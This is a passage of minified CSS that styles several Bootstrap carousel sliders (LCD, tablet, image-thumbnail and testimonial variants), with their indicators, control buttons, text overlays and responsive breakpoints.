.carousel-control.left{left:0;right:auto}.x_002_lcd_control_button .carousel-control.right{left:auto;right:0}.x_002_lcd_control_button .carousel-control.left:hover,.x_002_lcd_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#3dae60}.x_002_lcd_control_button:hover .carousel-control{opacity:1}@media only screen and (max-width:480px){.x_002_lcd_main_wrap>.row>div:nth-child(1){padding:0 20px 30px 20px}.x_002_lcd_main_wrap>.row>div:nth-child(2){padding:10px}.x_002_lcd_main_wrap>.row>div>h1{font-size:25px}}@media(min-width:481px) and (max-width:767px){.x_002_lcd_main_wrap>.row>div:nth-child(1){padding:0 20px 30px 20px}.x_002_lcd_main_wrap>.row>div:nth-child(2){padding:15px}}@media(min-width:768px) and (max-width:991px){.x_002_lcd_main_wrap>.row>div:nth-child(1){padding:25px 100px}.x_002_lcd_main_wrap>.row>div:nth-child(2){padding:25px 100px}}@media(min-width:992px) and (max-width:1225px){.x_002_lcd_main_wrap>.row>div:nth-child(1){padding:25px}.x_002_lcd_main_wrap>.row>div:nth-child(2){padding:25px}}.x_003_tablet_main_wrap{position:relative;text-align:center;padding:35px 0 50px 0;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.x_003_tablet_main_wrap:before{top:0;left:0;right:0;bottom:0;content:"";position:absolute;background:rgba(0,0,0,0.9)}.x_003_tablet_text>h1,.x_003_tablet_text>p,.x_003_tablet_inner_wrap>.carousel>.carousel-inner>.item>a{text-shadow:none;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.x_003_tablet_text{width:65%;margin:auto;text-align:center;position:relative;margin-bottom:50px}.x_003_tablet_text>h1{color:#fff;font-size:40px;font-weight:400;text-transform:uppercase}.x_003_tablet_text>h1>span{color:#f1ca27;font-weight:700;margin-left:10px}.x_003_tablet_text>p{color:#fff;font-size:14px;font-weight:400;letter-spacing:1px}.x_003_tablet_inner_wrap>.carousel>.carousel-inner>.item>a{top:0;left:0;right:0;bottom:0;width:140px;height:45px;margin:auto;display:block;color:#fff;line-height:42px;text-align:center;position:absolute;text-decoration:none;border:2px solid #fff;text-transform:uppercase;border-radius:100px;-webkit-border-radius:100px;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_003_tablet_inner_wrap>.carousel>.carousel-inner>.item>a:hover{color:#fff;background:#f1ca27;border:2px solid #f1ca27}.x_003_tablet_inner_wrap{width:60%;margin:auto;position:relative}.x_003_tablet_inner_wrap>img{width:100%;margin:auto;display:block;position:relative}#x_003_tablet{top:4%;left:2%;right:0;width:79%;bottom:auto;margin:auto;overflow:hidden;position:absolute;background:#000}#x_003_tablet>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_003_tablet>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_003_tablet>.carousel-inner>.item{overflow:hidden}#x_003_tablet>.carousel-inner>.item>img{width:100%;opacity:.8;margin:auto}.x_003_tablet_indicators>.carousel-indicators{left:0;top:auto;bottom:0;right:auto;width:20px;height:57%;margin:auto;padding:5px 3px;cursor:s-resize;overflow-y:auto;overflow-x:hidden;white-space:nowrap}.x_003_tablet_indicators>.carousel-indicators li{width:10px;height:10px;border:0;opacity:.8;margin:3px 0;text-indent:0;display:block;background:#fff;border-radius:2px;-webkit-border-radius:2px;-webkit-font-smoothing:antialiased;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.x_003_tablet_indicators>.carousel-indicators .active{opacity:1;width:10px;height:10px;border:0;margin:3px 0;text-indent:0;background:#f1ca27;border-radius:2px;-webkit-border-radius:2px}.x_003_tablet_indicators>.carousel-indicators::-webkit-scrollbar{width:4px}.x_003_tablet_indicators>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.x_003_tablet_control_button .carousel-control{opacity:0;width:40px;bottom:auto;height:20px;color:#f1ca27;font-size:14px;cursor:pointer;font-weight:700;overflow:hidden;line-height:20px;text-shadow:none;text-align:center;position:absolute;background:#fff;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_003_tablet_control_button .carousel-control.left{left:0;right:0;top:auto;bottom:0;margin:auto;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.x_003_tablet_control_button .carousel-control.right{left:0;right:0;margin:auto;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.x_003_tablet_control_button .carousel-control.left:hover,.x_003_tablet_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#f1ca27}.x_003_tablet_control_button:hover .carousel-control{opacity:.8}@media only screen and (max-width:480px){.x_003_tablet_text{width:95%}.x_003_tablet_text>h1{font-size:30px}.x_003_tablet_inner_wrap{width:90%}}@media(min-width:481px) and (max-width:767px){.x_003_tablet_inner_wrap{width:90%}}#x_004_img_thumbnail{height:643px;padding:25px 0;background:#f0f3f8}#x_004_img_thumbnail>.carousel-inner{width:60%;height:500px;margin:auto;border:10px solid #fff}#x_004_img_thumbnail:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_004_img_thumbnail:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_004_img_thumbnail>.carousel-inner>.item>img,#x_004_img_thumbnail>.carousel-inner>.item>a>img{width:100%;opacity:.9;margin:auto}.x_004_img_thumbnail_indicators>.carousel-indicators{left:0;right:0;top:auto;width:60%;bottom:15px;margin:auto;font-size:0;padding:5px 5px;cursor:e-resize;overflow-x:auto;overflow-y:hidden;text-align:center;white-space:nowrap}.x_004_img_thumbnail_indicators>.carousel-indicators li{width:15%;padding:0;height:100%;text-indent:0;margin:0 10px;cursor:pointer;background:transparent;border:5px solid #fff;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:all cubic-bezier(0.230,1.000,0.320,1.000) .7s}.x_004_img_thumbnail_indicators>.carousel-indicators .active{width:15%;height:100%;margin:0 10px;background:transparent;border:5px solid #32ae8a}.x_004_img_thumbnail_indicators>.carousel-indicators li img{width:100%;opacity:.9;display:block}.x_004_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar{margin:0;padding:0;width:5px;height:5px;background:rgba(0,0,0,0.3)}.x_004_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.7)}.x_004_img_thumbnail_text{left:0;right:0;top:auto;bottom:25%;width:250px;height:50px;line-height:50px;text-align:center;position:absolute;background:#32ae8a;-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.x_004_img_thumbnail_text>a{color:#fff;display:block;font-size:20px;font-weight:400;text-decoration:none;text-transform:uppercase;font-family:'Montserrat',sans-serif}@media only screen and (max-width:480px){#x_004_img_thumbnail{height:265px;padding:5px 0}#x_004_img_thumbnail>.carousel-inner{width:98%;height:200px;border:5px solid #fff}.x_004_img_thumbnail_indicators>.carousel-indicators{bottom:0;width:97%}.x_004_img_thumbnail_indicators>.carousel-indicators li{margin:0 5px;border:2px solid #fff}.x_004_img_thumbnail_indicators>.carousel-indicators .active{margin:0 5px;border:2px solid #32ae8a}.x_004_img_thumbnail_text{bottom:45%;width:175px;height:25px;line-height:25px}.x_004_img_thumbnail_text>a{font-size:16px}}@media(min-width:481px) and (max-width:767px){#x_004_img_thumbnail{height:350px;padding:10px 0}#x_004_img_thumbnail>.carousel-inner{width:85%;height:250px}.x_004_img_thumbnail_indicators>.carousel-indicators{bottom:0;width:85%}.x_004_img_thumbnail_indicators>.carousel-indicators li{margin:0 5px;border:2px solid #fff}.x_004_img_thumbnail_indicators>.carousel-indicators .active{margin:0 5px;border:2px solid #32ae8a}.x_004_img_thumbnail_text{bottom:45%}}@media(min-width:768px) and (max-width:991px){#x_004_img_thumbnail{height:425px}#x_004_img_thumbnail>.carousel-inner{height:305px}}@media(min-width:992px) and (max-width:1250px){#x_004_img_thumbnail{height:543px}#x_004_img_thumbnail>.carousel-inner{height:390px}}#x_005_img_thumbnail,#x_005_img_thumbnail>.carousel-inner,#x_005_img_thumbnail>.carousel-inner>.item{overflow:hidden;max-height:645px}#x_005_img_thumbnail{position:relative;background:#000407}#x_005_img_thumbnail:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_005_img_thumbnail:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_005_img_thumbnail>.carousel-inner>.item:after{top:0;left:0;right:0;bottom:0;z-index:1;content:"";position:absolute;background:rgba(0,4,7,0.8)}#x_005_img_thumbnail>.carousel-inner>.item>img,#x_005_img_thumbnail>.carousel-inner>.item>a>img{width:100%;margin:auto}.x_005_img_thumbnail_indicators>.carousel-indicators{left:4%;top:auto;width:60%;bottom:5%;right:auto;margin:auto;font-size:0;padding:5px 5px;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;white-space:nowrap}.x_005_img_thumbnail_indicators>.carousel-indicators li{padding:0;width:60px;height:100%;margin:0 3px;text-indent:0;cursor:pointer;background:transparent;border:3px solid transparent;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.x_005_img_thumbnail_indicators>.carousel-indicators .active{width:60px;height:100%;margin:0 3px;background:transparent;border:3px solid #0082ca}.x_005_img_thumbnail_indicators>.carousel-indicators li img{width:100%;opacity:.5;display:block;position:relative}.x_005_img_thumbnail_indicators>.carousel-indicators .active img{opacity:.9}.x_005_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar{height:3px}.x_005_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.3)}.x_005_img_thumbnail_control_button .carousel-control{top:40%;opacity:0;width:30px;bottom:auto;height:60px;color:#fff;font-size:25px;cursor:pointer;font-weight:700;overflow:hidden;line-height:56px;text-shadow:none;text-align:center;position:absolute;background:transparent;border:2px solid #fff;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(.23,1,.32,1);transition:all .6s cubic-bezier(.23,1,.32,1)}.x_005_img_thumbnail_control_button .carousel-control.left{left:0;right:auto;border-left:none}.x_005_img_thumbnail_control_button .carousel-control.right{right:0;left:auto;border-right:0}.x_005_img_thumbnail_control_button .carousel-control.left:hover,.x_005_img_thumbnail_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#0082ca;border-color:#0082ca}.x_005_img_thumbnail_control_button:hover .carousel-control{opacity:1}.x_005_img_thumbnail_text{top:0;left:0;right:0;bottom:0;width:50%;z-index:2;margin:auto;height:300px;text-align:center;position:absolute}.x_005_img_thumbnail_text>h3,.x_005_img_thumbnail_text>h1,.x_005_img_thumbnail_text>h4,.x_005_img_thumbnail_text>a{color:#fff;text-shadow:none;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Titillium Web',sans-serif}.x_005_img_thumbnail_text>h3{font-size:40px;font-weight:400;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_005_img_thumbnail_text>h1{font-size:70px;font-weight:700;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_005_img_thumbnail_text>h1>span{color:#0082ca;margin-right:10px}.x_005_img_thumbnail_text>h4{font-size:25px;font-weight:200;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_005_img_thumbnail_text>a{width:150px;height:40px;margin:auto;display:block;font-size:14px;font-weight:400;margin-top:50px;line-height:36px;text-decoration:none;text-transform:uppercase;border:2px solid #fff;-webkit-animation-delay:1.3s;animation-delay:1.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_005_img_thumbnail_text>a:hover{color:#fff;background:#0082ca;border:2px solid #0082ca}@media only screen and (max-width:480px){.x_005_img_thumbnail_indicators>.carousel-indicators{left:0;width:98%;bottom:1%;padding:5px 5px}.x_005_img_thumbnail_indicators>.carousel-indicators li{width:30px;border:2px solid transparent}.x_005_img_thumbnail_indicators>.carousel-indicators .active{width:30px;border:2px solid #0082ca}.x_005_img_thumbnail_control_button .carousel-control{top:40%;width:20px;height:40px;line-height:36px;border:2px solid #fff}.x_005_img_thumbnail_text{width:98%;height:98%}.x_005_img_thumbnail_text>h3{font-size:20px;margin:15px 0 5px 0}.x_005_img_thumbnail_text>h1{font-size:35px;margin:0 0 5px 0}.x_005_img_thumbnail_text>h4{margin:0 0 5px 0}.x_005_img_thumbnail_text>a{width:100px;height:25px;margin-top:15px;line-height:21px}}@media(min-width:481px) and (max-width:767px){.x_005_img_thumbnail_indicators>.carousel-indicators{left:0;width:98%;bottom:1%}.x_005_img_thumbnail_text{width:98%}.x_005_img_thumbnail_text>h3{font-size:30px}.x_005_img_thumbnail_text>h1{font-size:50px}.x_005_img_thumbnail_text>a{margin-top:20px}}@media(min-width:768px) and (max-width:991px){.x_005_img_thumbnail_text{width:98%}}#x_006_img_thumbnail,#x_006_img_thumbnail>.carousel-inner,#x_006_img_thumbnail>.carousel-inner>.item{overflow:hidden;max-height:645px}#x_006_img_thumbnail{position:relative;background:#000407}#x_006_img_thumbnail:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_006_img_thumbnail:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_006_img_thumbnail>.carousel-inner>.item>img,#x_006_img_thumbnail>.carousel-inner>.item>a>img{width:100%;margin:auto;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.x_006_img_thumbnail_indicators>.carousel-indicators{top:0;right:2%;bottom:0;left:auto;width:85px;height:50%;margin:auto;padding:5px 5px;cursor:s-resize;overflow-y:auto;text-align:left;overflow-x:hidden;white-space:nowrap}.x_006_img_thumbnail_indicators>.carousel-indicators li{padding:0;width:75px;height:75px;border:0;display:block;text-indent:0;cursor:pointer;overflow:hidden;margin:0 0 10px 0;background:transparent;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.x_006_img_thumbnail_indicators>.carousel-indicators .active{padding:0;width:75px;height:75px;border:0;text-indent:0;margin:0 0 10px 0;background:transparent}.x_006_img_thumbnail_indicators>.carousel-indicators li img{width:100%;height:100%;display:block;position:relative;-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-border-radius:100%;border-radius:100%}.x_006_img_thumbnail_indicators>.carousel-indicators .active img{-webkit-filter:grayscale(0);filter:grayscale(0)}.x_006_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar{width:3px}.x_006_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.3)}.x_006_img_thumbnail_control_button .carousel-control{width:40px;bottom:auto;height:40px;color:#fff;font-size:20px;cursor:pointer;font-weight:700;overflow:hidden;line-height:40px;text-shadow:none;text-align:center;position:absolute;background:#2a2a2a;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100%;border-radius:100%;-webkit-transition:all .6s cubic-bezier(.23,1,.32,1);transition:all .6s cubic-bezier(.23,1,.32,1)}.x_006_img_thumbnail_control_button .carousel-control.left{top:15px;left:15px;right:auto}.x_006_img_thumbnail_control_button .carousel-control.right{top:57px;left:15px;right:auto}.x_006_img_thumbnail_control_button .carousel-control.left:hover,.x_006_img_thumbnail_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#fb383c;border-color:#fb383c}.x_006_img_thumbnail_control_button:hover .carousel-control{opacity:1}.x_006_img_thumbnail_text{top:0;left:5%;bottom:0;width:52%;z-index:2;right:auto;margin:auto;height:250px;text-align:left;position:absolute}.x_006_img_thumbnail_text_right{left:auto;right:10%;text-align:right}.x_006_img_thumbnail_text_center{left:0;right:0;text-align:center}.x_006_img_thumbnail_text>h1,.x_006_img_thumbnail_text>p,.x_006_img_thumbnail_text>a{color:#fff;text-shadow:none;text-transform:capitalize;font-family:'Open Sans',sans-serif;-webkit-font-smoothing:antialiased}.x_006_img_thumbnail_text>h1{font-size:35px;font-weight:700;margin-bottom:25px;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_006_img_thumbnail_text>h1>span{color:#fb383c;margin:0 10px;padding:0 5px;border-top:1px solid #fb383c;border-bottom:1px solid #fb383c}.x_006_img_thumbnail_text>p{width:80%;color:#fff;font-size:15px;position:relative;text-transform:none;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_006_img_thumbnail_text_right>p{margin-left:auto}.x_006_img_thumbnail_text_center>p{margin:auto}.x_006_img_thumbnail_text>a{width:135px;height:45px;color:#2a2a2a;display:block;font-size:14px;font-weight:400;margin-top:50px;line-height:45px;text-align:center;background:#fff;text-decoration:none;text-transform:uppercase;-webkit-border-radius:3px;border-radius:3px;-webkit-animation-delay:1.3s;animation-delay:1.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1);-webkit-transition:all .6s cubic-bezier(.23,1,.32,1);transition:all .6s cubic-bezier(.23,1,.32,1)}.x_006_img_thumbnail_text_right>a{margin-left:auto}.x_006_img_thumbnail_text_center>a{margin-left:auto;margin-right:auto}.x_006_img_thumbnail_text>a:hover{color:#fff;background:#fb383c}@media only screen and (max-width:480px){.x_006_img_thumbnail_control_button .carousel-control{display:none}.x_006_img_thumbnail_indicators>.carousel-indicators{right:1%;width:30px;height:80%;padding:5px 2px}.x_006_img_thumbnail_indicators>.carousel-indicators li{width:25px;height:25px;margin:0 0 5px 0}.x_006_img_thumbnail_indicators>.carousel-indicators .active{width:25px;height:25px;margin:0 0 5px 0}.x_006_img_thumbnail_text{left:1%;width:85%;height:200px;padding:10px}.x_006_img_thumbnail_text>h1{font-size:20px;margin:0 0 5px 0}.x_006_img_thumbnail_text>h1>span{margin:0 5px;padding:0 5px}.x_006_img_thumbnail_text>p{width:95%;font-size:11px}.x_006_img_thumbnail_text>a{width:100px;height:30px;font-size:12px;margin-top:15px;line-height:30px}}@media(min-width:481px) and (max-width:767px){.x_006_img_thumbnail_control_button .carousel-control{display:none}.x_006_img_thumbnail_indicators>.carousel-indicators{right:1%;width:40px;height:80%}.x_006_img_thumbnail_indicators>.carousel-indicators li{width:35px;height:35px}.x_006_img_thumbnail_indicators>.carousel-indicators .active{width:35px;height:35px}.x_006_img_thumbnail_text{width:80%;height:275px}.x_006_img_thumbnail_text>h1{font-size:20px}.x_006_img_thumbnail_text>a{margin-top:20px}}@media(min-width:768px) and (max-width:991px){.x_006_img_thumbnail_text_right{right:15%}}@media(min-width:992px) and (max-width:1225px){.x_006_img_thumbnail_text_right{right:15%}}#x_007_img_thumbnail,#x_007_img_thumbnail>.carousel-inner,#x_007_img_thumbnail>.carousel-inner>.item{overflow:hidden;max-height:645px}#x_007_img_thumbnail{position:relative;background:#000407}#x_007_img_thumbnail:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_007_img_thumbnail:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_007_img_thumbnail>.carousel-inner>.item:after{top:0;left:0;right:0;bottom:0;z-index:1;content:"";position:absolute;background:rgba(24,24,24,0.7)}#x_007_img_thumbnail>.carousel-inner>.item>img,#x_007_img_thumbnail>.carousel-inner>.item>a>img{width:100%;margin:auto}.x_007_img_thumbnail_indicators>.carousel-indicators{top:0;left:0;bottom:0;padding:0;height:56%;right:auto;width:300px;margin:auto;overflow-y:auto;text-align:left;overflow-x:hidden;white-space:nowrap}.x_007_img_thumbnail_indicators>.carousel-indicators li{margin:0;padding:0;width:150px;height:115px;display:block;text-indent:0;overflow:hidden;background:#fff;border:10px solid #fff;-webkit-border-radius:0;border-radius:0;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.x_007_img_thumbnail_indicators>.carousel-indicators .active{margin:0;padding:0;width:300px;height:115px;background:#fff;border:10px solid #fff}.x_007_img_thumbnail_indicators>.carousel-indicators li img{float:left;width:140px;position:relative}.x_007_img_thumbnail_indicators>.carousel-indicators li div{width:140px;height:93px;display:none;overflow-y:auto;text-align:left;overflow-x:hidden;white-space:normal;padding:10px 5px 0 15px}.x_007_img_thumbnail_indicators>.carousel-indicators li div>a{color:#b67e43;font-size:14px;display:block;margin-bottom:5px;text-transform:capitalize;text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif;text-decoration:none;-webkit-transition:color .6s cubic-bezier(.23,1,.32,1);transition:color .6s cubic-bezier(.23,1,.32,1)}.x_007_img_thumbnail_indicators>.carousel-indicators li div>a:hover{color:#414141}.x_007_img_thumbnail_indicators>.carousel-indicators li div>span{display:block;color:#414141;font-size:12px;text-transform:uppercase;text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.x_007_img_thumbnail_indicators>.carousel-indicators .active div{display:inline-block}.x_007_img_thumbnail_indicators>.carousel-indicators li div::-webkit-scrollbar{width:4px}.x_007_img_thumbnail_indicators>.carousel-indicators li div::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(0,0,0,0.3)}.x_007_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar{width:3px}.x_007_img_thumbnail_indicators>.carousel-indicators::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:rgba(255,255,255,0.2)}.x_007_img_thumbnail_text{top:auto;right:2%;width:45%;z-index:2;left:auto;bottom:20%;margin:auto;text-align:left;position:absolute}.x_007_img_thumbnail_text>h1,.x_007_img_thumbnail_text>p,.x_007_img_thumbnail_text>a{color:#fff;text-shadow:none;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Josefin Sans',sans-serif}.x_007_img_thumbnail_text>h1{font-size:25px;font-weight:700;margin-bottom:20px;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_007_img_thumbnail_text>h1>span{color:#b67e43;margin-left:10px}.x_007_img_thumbnail_text>p{width:80%;color:#fff;font-size:16px;position:relative;text-transform:none;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1)}.x_007_img_thumbnail_text>a{width:135px;height:30px;color:#fff;display:block;font-size:12px;font-weight:400;margin-top:20px;line-height:28px;text-align:center;text-decoration:none;text-transform:uppercase;border:1px solid #fff;-webkit-border-radius:3px;border-radius:3px;-webkit-animation-delay:1.3s;animation-delay:1.3s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.23,1,.32,1);animation-timing-function:cubic-bezier(.23,1,.32,1);-webkit-transition:all .6s cubic-bezier(.23,1,.32,1);transition:all .6s cubic-bezier(.23,1,.32,1)}.x_007_img_thumbnail_text>a:hover{color:#fff;background:#b67e43;border:1px solid #b67e43}@media only screen and (max-width:480px){.x_007_img_thumbnail_indicators>.carousel-indicators{height:80%;width:150px}.x_007_img_thumbnail_indicators>.carousel-indicators li{width:75px;height:50px;border:3px solid #fff}.x_007_img_thumbnail_indicators>.carousel-indicators .active{width:150px;height:50px;border:3px solid #fff}.x_007_img_thumbnail_indicators>.carousel-indicators li img{width:75px}.x_007_img_thumbnail_indicators>.carousel-indicators li div{width:75px;height:50px;padding:2px}.x_007_img_thumbnail_indicators>.carousel-indicators li div>a{font-size:9px;margin-bottom:2px}.x_007_img_thumbnail_indicators>.carousel-indicators li div>span{font-size:8px}.x_007_img_thumbnail_text{right:2%}.x_007_img_thumbnail_text>h1{font-size:11px;margin-bottom:3px}.x_007_img_thumbnail_text>h1>span{margin-left:3px}.x_007_img_thumbnail_text>p{width:100%;font-size:10px}.x_007_img_thumbnail_text>a{width:100px;height:20px;font-size:11px;margin-top:5px;line-height:18px}}@media(min-width:481px) and (max-width:767px){.x_007_img_thumbnail_indicators>.carousel-indicators{height:80%;width:200px}.x_007_img_thumbnail_indicators>.carousel-indicators li{width:100px;height:75px;border:5px solid #fff}.x_007_img_thumbnail_indicators>.carousel-indicators .active{width:200px;height:75px;border:5px solid #fff}.x_007_img_thumbnail_indicators>.carousel-indicators li img{width:100px}.x_007_img_thumbnail_indicators>.carousel-indicators li div{width:100px;height:75px;padding:3px 3px 0 5px}.x_007_img_thumbnail_indicators>.carousel-indicators li div>a{font-size:11px;margin-bottom:3px}.x_007_img_thumbnail_indicators>.carousel-indicators li div>span{font-size:10px}.x_007_img_thumbnail_text{width:50%}.x_007_img_thumbnail_text>h1{font-size:20px;margin-bottom:3px}.x_007_img_thumbnail_text>p{width:95%;font-size:14px}.x_007_img_thumbnail_text>a{margin-top:5px}}@media(min-width:768px) and (max-width:991px){.x_007_img_thumbnail_indicators>.carousel-indicators{height:70%}}#x_008_testimonial{padding:50px;overflow:hidden}#x_008_testimonial{position:relative;background:#f5f5f5}#x_008_testimonial:hover{cursor:-moz-grab;cursor:-webkit-grab}#x_008_testimonial:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#x_008_testimonial>.carousel-inner>.item>div{padding:0}.x_008_testimonial_header{width:55%;margin:auto;text-align:center;margin-bottom:75px}.x_008_testimonial_header>h1,.x_008_testimonial_header>p,.x_008_testimonial_image>a,.x_008_testimonial_content>p{text-shadow:none;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif}.x_008_testimonial_header>h1{color:#202e31;font-weight:600;text-transform:uppercase}.x_008_testimonial_header>h1>span{color:#fdc236;margin:0 10px}.x_008_testimonial_header>p{color:#9b9b9b}.x_008_testimonial_control_button .carousel-control{top:auto;opacity:0;width:20px;bottom:30%;height:40px;color:#fff;font-size:14px;cursor:pointer;font-weight:700;overflow:hidden;line-height:40px;text-shadow:none;text-align:center;position:absolute;background:#202e31;text-transform:uppercase;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .6s cubic-bezier(0.22,0.81,0.01,0.99)}.x_008_testimonial_control_button .carousel-control.left{left:0;right:auto}.x_008_testimonial_control_button .carousel-control.right{left:auto;right:0}.x_008_testimonial_control_button .carousel-control.left:hover,.x_008_testimonial_control_button .carousel-control.right:hover{opacity:1;color:#fff;background:#fdc236}.x_008_testimonial_control_button:hover .carousel-control{opacity:1}.x_008_testimonial_image{width:25%;float:left;position:relative}.x_008_testimonial_image>img{width:100%}.x_008_testimonial_image>a{left:0;right:0;bottom:0;width:90%;height:40px;margin:auto;color:#fff;display:block;font-size:12px;font-weight:600;line-height:18px;text-align:center;position:absolute;letter-spacing:1px;background:#202e31;text-decoration:none;text-transform:uppercase;-webkit-transition:all cubic-bezier(.23,1,.32,1) .7s;transition:all cubic-bezier(.23,1,.32,1) .7s}.x_008_testimonial_image>a>span{display:block;font-size:10px;font-weight:400}.x_008_testimonial_image>a:hover{color:#fdc236}.x_008_testimonial_content{width:75%;float:right;padding:22px}.x_008_testimonial_content>p{color:#9b9b9b}@media only screen and (max-width:480px){#x_008_testimonial{padding:10px}.x_008_testimonial_header{width:90%;margin-bottom:25px}.x_008_testimonial_image{width:60%;float:none;margin:auto}.x_008_testimonial_content{width:90%;float:none;margin:auto;padding:10px;text-align:center}}@media(min-width:481px) and (max-width:767px){#x_008_testimonial{padding:25px}.x_008_testimonial_header{width:80%;margin-bottom:40px}.x_008_testimonial_image{width:50%;float:none;margin:auto}.x_008_testimonial_content{width:80%;float:none;margin:auto;padding:10px;text-align:center}}@media(min-width:768px) and (max-width:991px){#x_008_testimonial{padding:25px}.x_008_testimonial_image{width:35%}.x_008_testimonial_content{width:65%;padding:0 10px}}@media(min-width:992px) and (max-width:1225px){.x_008_testimonial_image{width:35%}.x_008_testimonial_content{width:65%;padding:5px 